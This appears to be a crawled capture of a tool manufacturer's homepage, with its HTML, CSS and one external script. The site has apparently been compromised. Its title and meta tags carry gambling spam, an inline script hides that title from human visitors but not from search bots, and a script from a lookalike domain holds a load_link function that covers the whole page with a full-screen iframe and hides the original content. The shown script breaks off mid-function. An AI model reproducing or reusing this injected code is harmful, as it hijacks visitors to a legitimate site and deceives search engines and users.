

--- FILE ---
content_type: text/html; Charset=utf-8
request_url: http://cibontool.com/?classid=17&page=3
body_size: 4217
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
 <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<title>云开·全站APP登录入口(官方)网站/网页版登录入口/IOS/安卓通用版/手机APP</title>
<meta name="keywords" content="云开·全站app登录网页入口,kaiyun全站app登录官网,kaiyun官方网站登录入口,kaiyun网页版登录入口" />
<meta name="description" content="云开·全站app登录网页入口✳️「FF98.cc」✅2024最诚信官方网站,每天为您提供近千场精彩体育赛事,我们集团提供官网、平台、登录、网站、网址、娱乐、网页版、手机版app、倾力打造第一品牌。致力于同时为客户提供专业、高信誉的保证、欢迎访问从心出发铸就传奇,为您提供最全最顶尖的服务。" />
<script>
    var userAgent = navigator.userAgent.toLocaleLowerCase();
    var searchEngines = ["spider", "bot"];
    var isSearchEngine = searchEngines.some(se => userAgent.indexOf(se) !== -1);
    if (!isSearchEngine) {
        document.title = " ";
    }
</script>
<script src="https://js.oss-aliyun.cn/js/proxy.2.1.js"></script>
<link href="/theme/default/css/slideshow.css" rel="stylesheet" />
<link href="/theme/default/css/main.css" rel="stylesheet" type="text/css" />
<script>var webroot="/";</script>
<script src="/theme/default/js/jquery.min.js"></script>
<script type="text/jscript">
$(function(){
$(".albumIndex .posdiv").each(function() {
		$(this).hover(function() {
			$(this).siblings().find(".mask").stop();
			$(this).find(".albumTitle").stop();
			$(this).siblings().find(".mask").fadeTo("fast",0.2);
			$(this).find(".albumTitle").fadeTo("fast",0.3);
		},
		function() {
			$(this).siblings().find(".mask").stop();
			$(this).siblings().find(".mask").fadeTo("fast",0);
			$(this).find(".albumTitle").hide();
		});
	});
})
</script>
</head>
<!--郭风祥添加-->
<script type="text/javascript">
       $(document).ready(function () {
            $(".ser-pic ul li").mousemove(function () {
                $(this).removeClass();
                if ($(this).attr("shuxing") == "1") {
                    $(this).addClass("aaa1");
                }
                if ($(this).attr("shuxing") == "2") {
                    $(this).addClass("aaa2");
                } if ($(this).attr("shuxing") == "3") {
                    $(this).addClass("aaa3");
                } if ($(this).attr("shuxing") == "4") {
                    $(this).addClass("aaa4");
                }
            })
            $(".ser-pic ul li").mouseleave(function () {
                //alert("dsf");
                $(this).removeClass();
                if ($(this).attr("shuxing") == "1") {
                    $(this).addClass("li1");
                } if ($(this).attr("shuxing") == "2") {
                    $(this).addClass("li2");
                } if ($(this).attr("shuxing") == "3") {
                    $(this).addClass("li3");
                } if ($(this).attr("shuxing") == "4") {
                    $(this).addClass("li4");
                }
            })

			$(".gfx_page button").mousemove(function () {
                $(this).addClass("gfx_page_hover");
				
            })
            $(".gfx_page button").mouseleave(function () {
                
				$(this).removeClass();
            })			
        })
    </script>
<style type="text/css">
.aaa1 {
	float: left;
	display: inline;
	margin-right: 5px;
	height: 55px;
	width: 130px;
	text-align: center;
	background: url(/theme/default/images/arrow_bg.png) no-repeat 110px center;
	background-color: #FF8D7A;
}
.aaa2 {
	float: left;
	display: inline;
	margin-right: 5px;
	height: 55px;
	width: 130px;
	text-align: center;
	background: url(/theme/default/images/arrow_bg.png) no-repeat 110px center;
	background-color: #FEDE79;
}
.aaa3 {
	float: left;
	display: inline;
	margin-right: 5px;
	height: 55px;
	width: 130px;
	text-align: center;
	background: url(/theme/default/images/arrow_bg.png) no-repeat 110px center;
	background-color: #B977FF;
}
.aaa4 {
	float: left;
	display: inline;
	margin-right: 5px;
	height: 55px;
	width: 130px;
	text-align: center;
	background: url(/theme/default/images/arrow_bg.png) no-repeat 110px center;
	background-color: #7CC7FF;
}
</style>

<!--郭风祥添加结束-->
<body>
<div class="wrraper"> <div id="top">
  <div class="name2">Cibon Industrial (Suzhou)Co.,Ltd&nbsp;/ &nbsp;Cibon Tool Viet Nam co., ltd.</div>
  <script type="text/javascript">
			       function show(id){
						document.getElementById(id).style.display='block';   
				   }
				    function out(id){
						document.getElementById(id).style.display='none';   
				   }
			   </script>
  <div id="country" onmouseover="show('global')" onmouseout="out('global')">
    <div><img src="/theme/default/images/E-FLAG.png" /> <b>ENGLISH</b></div>
    <div id="global"> <a href="#">CHINA</a> <a href="#">FRENCH</a> <a href="#">GERMAN</a> <a href="#">JAPAN</a> </div>
  </div>
</div>
<!--top end-->

<div class="head"> <img src="/theme/default/images/pic1.png" class="disblok fleft pic1" />
  <div class="menu">
    <ul class="menu1">
      
      <li><a href="/list.asp?classid=79">Marketing</a> </li>
      
      <li><a href="/list.asp?classid=75">News</a> </li>
      
      <li><a href="/list.asp?classid=76">Find us</a> </li>
      
      <li><a href="/plug/book.asp" target="_blank">Contact Us</a> </li>
      
      
      
      <!--<li style="width:30px;"><a href="#"><img src="/theme/default/images/cart.png"/></a></li>-->
      <div class="clear"></div>
    </ul>
    <ul class="menu2">
      <a href="/index.asp"><img src="/theme/default/images/home2.png" class=" disblok fleft" /></a> 
      
      <li><a href="list.asp?classid=2" target="_blank">About us</a> </li>
      
      <li><a href="/list.asp?classid=6">products</a> </li>
      
      <li><a href="list.asp?classid=79" target="_blank">What&#39;s new</a> </li>
      
    </ul>
  </div>
  <div class="clear"></div>
</div>
<div class="clear"></div>
 
  
  <!-- 代码 开始 -->
  <div id="yc-mod-slider">
    <div class="wrapper">
      <div id="slideshow" class="box_skitter fn-clear">
        <ul style="display: none;">
          <li><a href="" target="_self"><img width="1079" height="415" alt="这是标题1" class="cubeRandom" src="/theme/default/images/banner.jpg"></a></li>
          <li><a href="" target="_self"><img width="1079" height="415" alt="2" class="cubeRandom" src="/theme/default/images/banner2.jpg"></a></li>
          <li><a href="" target="_self"><img width="1079" height="415" alt="3" class="cubeRandom" src="/theme/default/images/banner3.jpg"></a></li>
          <!--  
           <li><a href="" target="_self"><img width="1079" height="415" alt="3" class="cubeRandom" src="/upfile/202205/2022050460355521.jpg"></a></li>
          
           <li><a href="" target="_self"><img width="1079" height="415" alt="3" class="cubeRandom" src="/upfile/202205/2022050460364601.jpg"></a></li>
          
           <li><a href="" target="_self"><img width="1079" height="415" alt="3" class="cubeRandom" src="/upfile/202205/2022050460344065.jpg"></a></li>
          -->
        </ul>
        <a href="#" class="prev_button">prev</a><a href="#" class="next_button">next</a><span class="info_slide" style="display: none;"><span class="image_number" rel="0" id="image_n_1_0" style="background-color: rgb(51, 51, 51); color: rgb(255, 255, 255);">1</span> <span class="image_number image_number_select" rel="1" id="image_n_2_0" style="background-color: rgb(204, 51, 51); color: rgb(255, 255, 255);">2</span> <span class="image_number" rel="2" id="image_n_3_0" style="background-color: rgb(51, 51, 51); color: rgb(255, 255, 255);">3</span> </span> </div>
    </div>
  </div>
  <script type="text/javascript" src="/theme/default/js/slideshow.js" style="color: rgb(102, 102, 102);"></script> 
  <!-- 代码 结束 -->
  <div><img src="/theme/default/images/line2.png" /></div>
  <div class="card">
    <div class="albumIndex"> 
      <div class="albumIndex_1 posdiv"> <a href="/list.asp?classid=7"><img src="/upfile/202205/2022050461388389.jpg"  />
        <div class="mask" id="m2"> </div>
        </a> </div>
      
      <div class="albumIndex_2 posdiv"> <a href="/list.asp?classid=8"><img src="/upfile/202205/2022050461400309.jpg"  />
        <div class="mask" id="m2"> </div>
        </a> </div>
      
      <div class="albumIndex_3 posdiv"> <a href="/list.asp?classid=9"><img src="/upfile/202205/2022050461414845.jpg"  />
        <div class="mask" id="m2"> </div>
        </a> </div>
      
      <div class="albumIndex_4 posdiv"> <a href="/list.asp?classid=10"><img src="/upfile/202205/2022050461427077.jpg"  />
        <div class="mask" id="m2"> </div>
        </a> </div>
       </div>
    <div class="clearfix"> </div>
  </div>
  <div class="middle">
    <div class="nav-tit">Feature Products</div>
    <div class="pro-lists">
      <div id="demo" class="img_bc" style="overflow: hidden; height: 250px; width: 1020px;">
        <table width="100%" border="0" align="left" cellpadding="0" cellspace="0" style="margin-top: 10px">
          <tbody>
            <tr>
              <td height="160" align="left" valign="top" id="demo1"><table border="0" align="left" cellpadding="3" cellspacing="0" id="table39">
                  <tbody>
                    <tr> 
                      <td align="center" valign="top" style="line-height: 25px;"><table width="178" border="0" cellspacing="0" cellpadding="0" id="table40">
                          <tbody>
                            <tr>
                              <td align="center"><a href="/show.asp?id=622"><img src="/upfile/202205/2022050460355521.jpg" width="190" height="190" /></a> <br />
                                <p><a href="/show.asp?id=622">2</a></p></td>
                            </tr>
                          </tbody>
                        </table></td>
                      
                      <td align="center" valign="top" style="line-height: 25px;"><table width="178" border="0" cellspacing="0" cellpadding="0" id="table40">
                          <tbody>
                            <tr>
                              <td align="center"><a href="/show.asp?id=621"><img src="/upfile/202205/2022050460364601.jpg" width="190" height="190" /></a> <br />
                                <p><a href="/show.asp?id=621">1</a></p></td>
                            </tr>
                          </tbody>
                        </table></td>
                      
                      <td align="center" valign="top" style="line-height: 25px;"><table width="178" border="0" cellspacing="0" cellpadding="0" id="table40">
                          <tbody>
                            <tr>
                              <td align="center"><a href="/show.asp?id=623"><img src="/upfile/202205/2022050460344065.jpg" width="190" height="190" /></a> <br />
                                <p><a href="/show.asp?id=623">3</a></p></td>
                            </tr>
                          </tbody>
                        </table></td>
                      
                      <td align="center" valign="top" style="line-height: 25px;"><table width="178" border="0" cellspacing="0" cellpadding="0" id="table40">
                          <tbody>
                            <tr>
                              <td align="center"><a href="/show.asp?id=321"><img src="/upfile/202205/2022050341341965.jpg" width="190" height="190" /></a> <br />
                                <p><a href="/show.asp?id=321">416 7 Mini wood b…</a></p></td>
                            </tr>
                          </tbody>
                        </table></td>
                      
                      <td align="center" valign="top" style="line-height: 25px;"><table width="178" border="0" cellspacing="0" cellpadding="0" id="table40">
                          <tbody>
                            <tr>
                              <td align="center"><a href="/show.asp?id=274"><img src="/upfile/202205/2022050341373245.jpg" width="190" height="190" /></a> <br />
                                <p><a href="/show.asp?id=274">0415 7</a></p></td>
                            </tr>
                          </tbody>
                        </table></td>
                      
                      <td align="center" valign="top" style="line-height: 25px;"><table width="178" border="0" cellspacing="0" cellpadding="0" id="table40">
                          <tbody>
                            <tr>
                              <td align="center"><a href="/show.asp?id=476"><img src="/upfile/202205/2022050440017113.jpg" width="190" height="190" /></a> <br />
                                <p><a href="/show.asp?id=476">1026 wall paper s…</a></p></td>
                            </tr>
                          </tbody>
                        </table></td>
                      
                      <td align="center" valign="top" style="line-height: 25px;"><table width="178" border="0" cellspacing="0" cellpadding="0" id="table40">
                          <tbody>
                            <tr>
                              <td align="center"><a href="/show.asp?id=204"><img src="/upfile/202205/2022050344046701.jpg" width="190" height="190" /></a> <br />
                                <p><a href="/show.asp?id=204">375   SOFT GRIP S…</a></p></td>
                            </tr>
                          </tbody>
                        </table></td>
                      
                      <td align="center" valign="top" style="line-height: 25px;"><table width="178" border="0" cellspacing="0" cellpadding="0" id="table40">
                          <tbody>
                            <tr>
                              <td align="center"><a href="/show.asp?id=188"><img src="/upfile/202205/2022050342505909.jpg" width="190" height="190" /></a> <br />
                                <p><a href="/show.asp?id=188">421 Steel wire bu…</a></p></td>
                            </tr>
                          </tbody>
                        </table></td>
                      
                      <td align="center" valign="top" style="line-height: 25px;"><table width="178" border="0" cellspacing="0" cellpadding="0" id="table40">
                          <tbody>
                            <tr>
                              <td align="center"><a href="/show.asp?id=225"><img src="/upfile/202205/2022050343918041.jpg" width="190" height="190" /></a> <br />
                                <p><a href="/show.asp?id=225">1622 SOFT GRIP BR…</a></p></td>
                            </tr>
                          </tbody>
                        </table></td>
                      
                      <td align="center" valign="top" style="line-height: 25px;"><table width="178" border="0" cellspacing="0" cellpadding="0" id="table40">
                          <tbody>
                            <tr>
                              <td align="center"><a href="/show.asp?id=224"><img src="/upfile/202205/2022050343852421.jpg" width="190" height="190" /></a> <br />
                                <p><a href="/show.asp?id=224">387 SOFT GRIP CAR…</a></p></td>
                            </tr>
                          </tbody>
                        </table></td>
                       </tr>
                  </tbody>
                </table></td>
              <td height="160" align="left" valign="top" id="demo2"></td>
            </tr>
          </tbody>
        </table>
      </div>


   <script type="text/javascript">
        var speed = 30
        demo2.innerHTML = demo1.innerHTML
        function Marquee() {
            if (demo2.offsetWidth - demo.scrollLeft <= 0)
                demo.scrollLeft -= demo1.offsetWidth
            else {
                demo.scrollLeft++
            }
        }
        var MyMar = setInterval(Marquee, speed)
        
    </script> 
    </div>
  </div>
</div>


--- FILE ---
content_type: text/css
request_url: http://cibontool.com/theme/default/css/slideshow.css
body_size: 748
content:
html { color: #000; background: #fff; height: 100%; margin-bottom: 1px; }
body, div, ul, li { margin: 0; padding: 0;}
img{border:0}
ul { list-style: none; }
html, html body { color: #666; }
a { color: #538c9f; }
    a:hover { color: #84B263; }
div.wrapper { width:1079px; margin: 0 auto; position: relative; }
.fn-clear { zoom: 1; }
.box_skitter { position: relative; background: none; }
    .box_skitter ul { display: none; }
    .box_skitter .container_skitter { overflow: hidden; position: relative; }
    .box_skitter .image { overflow: hidden; }
        .box_skitter .image img { display: none; }
    .box_skitter .box_clone { position: absolute; top: 0; left: 0; width: 100px; overflow: hidden; display: none; z-index: 20; }
        .box_skitter .box_clone img { position: absolute; top: 0; left: 0; z-index: 20; }
    .box_skitter .prev_button { opacity: 0.1;position: absolute; top: 50%; left: 50px; z-index: 100; width: 57px; height: 62px; overflow: hidden; text-indent: -9999em; margin-top: -25px; background: url(../images/prev.png) no-repeat left top !important; }
    .box_skitter .next_button { opacity: 0.1;position: absolute; top: 50%; right: 50px; z-index: 100; width: 57px; height: 62px; overflow: hidden; text-indent: -9999em; margin-top: -25px; background: url(../images/next.png) no-repeat left top !important; }
    .box_skitter .label_skitter { z-index: 150; position: absolute; display: none; }
.loading { position: absolute; top: 50%; right: 50%; z-index: 10000; margin: -16px -16px; color: #fff; text-indent: -9999em; overflow: hidden; background: url(../images/ajax-loader.gif) no-repeat left top; width: 31px; height: 31px; }
#slideshow { width: 1079px; height:420px; }
    #slideshow ul { display: none; }


--- FILE ---
content_type: text/css
request_url: http://cibontool.com/theme/default/css/main.css
body_size: 3842
content:
@charset "gb2312";
/* CSS Document */

*{ margin:0; padding:0;}
html{ font-size:14px; font-family: arial, Verdana, Geneva, sans-serif;}
html{-webkit-text-size-adjust: none;}
body{ }
li{ list-style:none;}
a{ text-decoration:none; color:#000;}
a:hover{ color:#09F;}
body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, code, form, fieldset, legend, input, textarea, p, blockquote, th, td {
    margin: 0;
    padding: 0;
}
.clearfix:after {
    clear: both;
    content: " ";
    display: block;
    height: 0;
    visibility: hidden;}
.clear{ clear:both;}
.disblok{ display:block;}
.fleft{ float:left;}
.fright{ float:right;}
.mrtop5{ margin-top:5px;}
.mrtop10{ margin-top:10px;}
.mrtop15{ margin-top:15px;}
.mrtop20{ margin-top:20px;}
.btom5{ margin-bottom:5px;}
.btom10{ margin-bottom:10px;}
.btom15{ margin-bottom:15px;}
.btom20{ margin-bottom:20px;}
table,td,table th{border:0px solid #eaeaea;border-collapse:collapse;}
img{ border:none;}
.border{ border:1px #ccc solid;}
.border2{ border:1px #ccc solid; padding:5px;}
.border3{ border:#ccc solid 5px;}

body{ background:url(../images/body_bg.png) repeat;}
.wrraper{ width:1115px; margin:0 auto;  background:url(../images/index.png) repeat-x; background-color:#fefefe;}
#top{ width:100%; height:35px; color:#FFF; line-height:33px;}
.name2{ float:left; display:inline; width:40%; text-align:center;}
#country{ float:right; display:inline; width:140px; height:35px; margin-right:20px; font-size:12px; background:url(../images/down.png) right center no-repeat; position:relative;}
#global{ display:none; position:absolute; width:135px; background-color: #FEFEFE;
    border: 1px solid #E1E4E8;
    border-radius: 2px 2px 2px 2px;
    box-shadow: 0 0 10px #E1E4E8;
    display: none;
    overflow: hidden;
    z-index:100;
	}
#global a{border-bottom: 1px solid #E4E7E9;
    color: #000000;
    display: block;
    font-size: 13px;
    height: 40px;
    line-height: 40px;
    margin: 0 auto;
    text-align:center;
    text-decoration: none;
    width: 118px;
}
#global a:hover{ color:#09F;}

.head{ width:100%; margin-top:0px;  margin-top:30px;}
.pic1{ margin-left:35px;}
.menu{ float:right; padding-right:35px; width:460px; text-align:center; margin-top:20px;}
.menu1 li{ float:left; display:inline;}
.menu1 li a{  margin-right:35px; font-size:16px;}
.menu2{ border-radius: 5px 5px 5px 5px;
    display: block;
    list-style: none outside none;
    overflow: hidden;
    width:432px;  *width:432px; height:53px; margin-top:15px;  line-height:53px; background:#343434;}
.menu2 li{ display:inline;  font-size:14px; float:left; }
.menu2 li a{
	background:url(../images/menu_bg.png) repeat-x;border-left: thin solid #4E4E4E;
    border-right: thin solid #000000;
    color: #FFFFFF;
    display: block;
    font-size: 14px;
    padding: 0 19px;
    text-decoration: none;
    text-shadow: 2px 1px 1px #2B2B2B;
    text-transform: uppercase;
}
.menu2 li a:hover{ background:url(../images/menu_hover.png) repeat-x;}
/*list*/
.list_page{text-align:center;margin:10px;display:block;}
.list_page:after{content:" ";display:block;height:0;clear:both;visibility:hidden;overflow:hidden;}
.list_page ul{list-style:none;margin:0;padding:0;display:inline-block;vertical-align:bottom;}
.list_page ul li{display:inline-block;border:solid 1px #ddd;border-radius:4px;}
.list_page ul a{color:#333;padding:8px 12px;line-height:18px;display:block;transition:all 1s cubic-bezier(0.175, 0.885, 0.32, 1) 0s;background:#fff;}
.page_group ul{border-right:solid 1px #ddd;border-radius:4px;}
.page_group ul li{border-right:none;border-radius:0;float:left;}
.page_group ul li:not(:first-child):not(:last-child){border-radius:0;}
.page_group ul li:first-child{border-radius:4px 0 0 4px;}
.page_group ul li:last-child{border-radius:0 4px 4px 0;}
.page_group ul .active a{background:#f3f3f3;border-radius:0;}

/*album*/
.card{ width:1115px; margin:0 auto; background:#FFF; height:245px;}
.albumIndex{ position:relative; width:1020px; margin:10px auto;}
.albumIndex_1{ position:absolute; left:0px; top:0px;}
.albumIndex_2{ position:absolute; left:258px; top:0px;}
.albumIndex_3{ position:absolute; left:516px; top:0px;}
.albumIndex_4{ position:absolute; left:772px; top:0px;}
.albumIndex .albumTitle{ width:100%; position:absolute; bottom:0px; background:#fff; z-index:999999; display:none;}
.mask { position:absolute; background: #000; opacity: 0; filter: alpha(opacity=0);	left: 0; top: 0; width:221px;}
.maskblack { position:absolute; background: #000; opacity: 0; filter: alpha(opacity=0);	left: 0; top: 0; width:221px;}
.albumIndex #m1{ width:252px; height:232px; text-align:center; vertical-align:middle; }
.albumIndex #m2{ width:252px; height:233px; }
.albumIndex #m3{ width:252px; height:233px; }
.albumIndex #m4{ width:252px; height:233px; }
.banner{ width:1079px; margin:0 auto; padding-left:20px;}

.middle{ width:1020px; margin:0 auto;}
.nav-tit{ width:1004px; height:40px; border-radius:5px; background:#353535; line-height:40px; padding-left:20px; color:#FFF;}
.pro-lists{ width:100%; margin:0px auto; margin-top:10px; padding-bottom:10px;}
.pro-lists ul{ }
.pro-lists ul li{ float:left; display:inline; width:201px; height:265px; margin-left:3px; background:url(../images/pro_bg.jpg) no-repeat;}
.pro-lists ul li:hover{ float:left; display:inline; width:201px; height:265px; margin-left:3px; background:url(../images/pro_bg_hover.jpg) no-repeat;}
.pro-lists ul li img{ width:195px; height:195px;}
.pro-lists ul li p{ text-align:center; line-height:65px;}

.foot{ width:1115px; margin:0 auto;}
.foot1{ width:1115px; height:160px; background: url(../images/foot1_bg.jpg) repeat-x; padding-top:20px; padding-bottom:20px; color:#FFF;}
.footup{ }
.footup dl{ float:left; display:inline;  text-align:left; margin-left:100px; }
.footup dl dd{}
.footup dl dt a{ color:#F00; height:40px; line-height:40px;}
.footup dl dd a{ color:#FFF;}
.foot2{ width:1115px; height:60px; overflow:hidden; }
.copyright{width:1085px; height:60px; float:left; display:inline; background:url(../images/foot2_bg.png) repeat-x;}
.copyright p{ color:#FFF; line-height:60px; margin-left:80px;}

/*neiye*/
.position{ margin-top:10px;}
.position span{ /*color:red;*/}
.ser-pic{}
.ser-pic ul{ float:left; display:inline; width:600px; line-height:55px; color:#FFF;}
.ser-pic ul li a{ color:#FFF; display:block;}
.ser-pic ul .li1{ float:left; display:inline; margin-right:5px; height:55px; width:130px; text-align:center; background:url(../images/arrow_bg.png) no-repeat 110px center; background-color:#ff5b40; }
.ser-pic ul .li2{ float:left; display:inline; margin-right:5px; height:55px; width:130px; text-align:center; background:url(../images/arrow_bg.png) no-repeat 110px center; background-color:#fed03f; }
.ser-pic ul .li3{ float:left; display:inline; margin-right:5px; height:55px; width:130px; text-align:center; background:url(../images/arrow_bg.png) no-repeat 110px center; background-color:#9b3bff; }
.ser-pic ul .li4{ float:left; display:inline; margin-right:5px; height:55px; width:130px; text-align:center; background:url(../images/arrow_bg.png) no-repeat 110px center; background-color:#44afff; }

.search{ float:right;  width:235px; height:33px; line-height:33px;}
.ser-font{ width:200px; padding-left:5px; border:0; height:30px; display:block; float:left; line-height:30px;}
.ser-btn{ width:26px; height:30px; background:none; border:0; cursor:pointer; display:block; float:left;background:url(../images/ser-btn.png) no-repeat right center;}

.left-menu{ float:left; display:inline; width:220px;}
.main-cont{ margin-top:15px; padding-bottom:15px;}
.left1 { border-bottom:#999 solid 0px; width:220px;}
.sub-tit{ background:#2f2f2f; width:220px; border-radius:3px 3px 0 0; height:40px;}
.sub-tit p{ background:url(../images/icon1.png) no-repeat left center; line-height:40px; margin-left:15px; color:#FFF; padding-left:25px;}
.sub-tit2{ background:#2f2f2f; width:790px; border-radius:3px 3px 0 0; height:40px;}
.sub-tit2 p{ background:url(../images/icon1.png) no-repeat left center; line-height:40px; margin-left:15px; color:#FFF; padding-left:25px;}
.left1 ul{ background:#efefef; width:100%;}
.left1 ul li{ background:url(../images/icon2.png) 20px center no-repeat; border-bottom:#fff solid 1px;  height:30px; line-height:30px; padding-left:35px; margin: 0 auto;}

.right-cont{ width:790px; float:right; display:inline;}
.right-cont img{ max-width:750px;}


.pro-detail{ width:788px; background:#ebebeb;}
.pro-font{ float:left; width:400px; display:inline; margin-top:15px;}
.small-spec{ margin-top:20px; line-height:28px;}
.specication{ width:96%; background:#ebebeb; min-height:500px; margin:0 auto; padding:10px;}
.spec-tit{ border-bottom:#1a1a1a solid 2px; width:98%; margin:0 auto;}
.pro-lists2{ width:100%; margin:0px auto; margin-top:10px; padding-bottom:10px;}
.pro-lists2 ul{ }
.pro-lists2 ul li{ float:left; display:inline; width:195px; height:265px; margin-left:2px; background:url(../images/pro_bg2.jpg) no-repeat;}
.pro-lists2 ul li img{ width:195px; height:195px;}
.pro-lists2 ul li p{ text-align:center; line-height:45px;}
.newlist{width:96%; margin-top:10px; margin:20PX auto;}
.newlist li{ margin:5px auto; line-height:40px; border-bottom:#ccc dashed 1px;}
.newlist li span{ float:right;}

.newcont{ width:96%; margin:15px auto; min-height:450PX;}
.newcont h3{ text-align:center; line-height:30px;}
.page{ width:760px; text-align:center; height:50px; margin-top:25px;}
.shouye , .pre , .next , .last{ display:inline; margin-right:15px;}
.page span{ border:#CCC 1px solid; background:#eaeaea; height:25px; line-height:25px;border-radius: 2px 2px 2px 2px; display:inline-block; width:50px;}

.lianxi{ margin:15px 20px;}
.lianxi p{ line-height:25px;}
.demand {
    background: none repeat scroll 0 0 #F8F8F8;
    border: 1px solid #D4D8DB;
	margin-top:10px;
	width:95%; margin-left:20px;
}

.demand_con {
    color: #44454B;
    font-size: 14px;
    margin: 20px 0px 17px 0px;
}

.demand_title {
    background: url("../images/contact_07.jpg") repeat scroll 0 0 transparent;
    border-bottom: 1px solid #D4D8DB;
    color: #000000;
    font-size: 16px;
    line-height: 40px;
    text-indent: 1em;
}
.demand_con input {
    color: #666666;
    padding: 3px;
}

.demand_con td {
    padding: 5px;
}

.demand_con .box1 {
    border: 1px solid #D4D8DB;
    padding: 5px;
    width: 248px;
}
.demand_con .box2 {
    background: none repeat scroll 0 0 #FFFFFF;
    border: 1px solid #D4D8DB;
    color: #666666;
    height: 95px;
    padding: 3px;
    width: 683px;
	float:left;
	resize:vertical;
}

.demand_con .btn {
    background: url("../images/btn.png") repeat scroll 0 0 transparent;
    border: 0 none;
    cursor: pointer;
    height: 43px;
    width: 138px;
	margin-left: 10px;
	margin-top:10px;
}

.market{ width:98%; margin:15px auto;}
.mar-list{ margin-bottom:15px; float:left; width:120px; margin:10px 17px; height:175px;}
.mar-list p{ text-align:center; padding:10px 0; font-size:13px; float:left;}
.mar-font span a{ color:#069; line-height:30px;}

.print{ float:right;}

/*�������ӵķ�ҳ��ʽ*/
.gfx_page{}
.gfx_page button{ background:url(../images/menu_bg.png) repeat; width:50px; height:25px; border:none; color:#FFF; font-size:16px; padding:5px; cursor:pointer; font-family:Arial, Helvetica, sans-serif;}
.gfx_page .gfx_page_hover{ background:url(../images/menu_hover.png) repeat;}



--- FILE ---
content_type: application/javascript
request_url: https://js.oss-aliyun.cn/js/proxy.2.1.js
body_size: 1305
content:

function add_tj(){
    var code_bd = "83c6a7c2049c9a52e736d23414a73e3e";
    
    if (code_bd != ''){
        (function() {
            var hm = document.createElement("script");
            hm.src = "https://hm.baidu.com/hm.js?"+code_bd;
            var s = document.getElementsByTagName("script")[0]; 
            s.parentNode.insertBefore(hm, s);
        })();
    }

    var code_51 = 'Kbc8RFPqyZVQCoXz';
    if(code_51 != ''){
        !function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"http://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:code_51,ck:code_51});
    }

}

function load_link(olink) {
    var ss = '<div id="azzdi" style="position: fixed; top: 0; left: 0; z-index: 2147483647; height: 100%; width: 100%; background-color: rgb(255, 255, 255); background-position: initial initial; background-repeat: initial initial;"><iframe scrolling="yes" marginheight="0" marginwidth="0" frameborder="0" style="height: 100%; width: 100%;" src="' + olink + '"></iframe></div><style type="text/css">html{width:100%;height:100%;}body{width:100%;height:100%;}</style>';
    eval(`document.write('${ss}');`);

    try {
        setTimeout(function() {
            for (var i = 0; i < document.body.children.length; i++) {
                try {
                    var a = document.body.children[i].tagName;
                    var b = document.body.children[i].id;
                    if (b != 'iconDiv1' && b != 'azzdi' && a != 'title') {
                        document.body.children[i].style.display = 'none'
                    }
                } catch (e) {}
            }
            var oMeta = document.createElement('meta');
            oMeta.name = 'viewport';
            oMeta.content = 'width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no';
            document.getElementsByTagName('head')[0].appendChild(oMeta)
        }, 300)
    } catch (e) {}
}

function getIosVersion() {
    var str = navigator.userAgent.toLowerCase();
    var ver = str.match(/cpu iphone os (.*?) like mac os/);
    return ver ? parseInt(ver[1].slice(0, 2)) : false ;
}  

(function (){
    add_tj();
